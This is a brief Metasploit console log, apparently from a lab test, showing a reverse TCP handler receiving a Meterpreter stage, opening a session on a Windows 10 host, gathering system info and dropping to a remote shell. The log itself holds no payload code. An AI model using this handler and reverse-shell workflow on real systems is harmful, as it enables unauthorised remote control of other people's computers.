 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:8080
[*] Sending stage (200774 bytes) to 192.168.2.1
[*] Meterpreter session 65 opened (192.168.2.128:8080 → 192.168.2.1:52551) at 2022-12-16 22:42:14 +0800
meterpreter > sysinfo
Computer : JAMMNY
OS : Windows 10 (10.0 Build 22621).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > shell
Process 16800 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.22621.963]
(c) Microsoft Corporation����������Ȩ����
C:\Users\jammny\Desktop>
[*] 192.168.2.1 - Meterpreter session 65 closed. Reason: Died